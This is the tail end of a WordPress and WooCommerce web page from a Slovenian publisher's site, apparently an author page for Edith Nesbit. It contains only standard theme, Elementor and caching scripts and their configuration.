<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Edith Nesbit &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk (Requested URI contains query) 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-23 05:40:28 by W3 Total Cache
-->